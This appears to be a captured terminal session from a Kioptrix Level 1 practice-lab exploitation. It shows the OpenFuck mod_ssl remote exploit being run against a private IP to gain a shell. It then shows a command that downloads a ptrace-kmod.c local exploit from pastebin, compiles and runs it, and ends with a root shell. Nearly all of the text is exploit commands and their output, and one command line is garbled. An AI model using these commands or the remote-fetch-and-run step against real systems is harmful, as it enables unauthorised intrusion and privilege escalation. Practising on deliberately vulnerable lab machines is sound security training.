 OpenLuck ➤ ./OpenFuck 0x6b 192.168.215.112 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--12:19:58--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
12:20:01 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6481
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1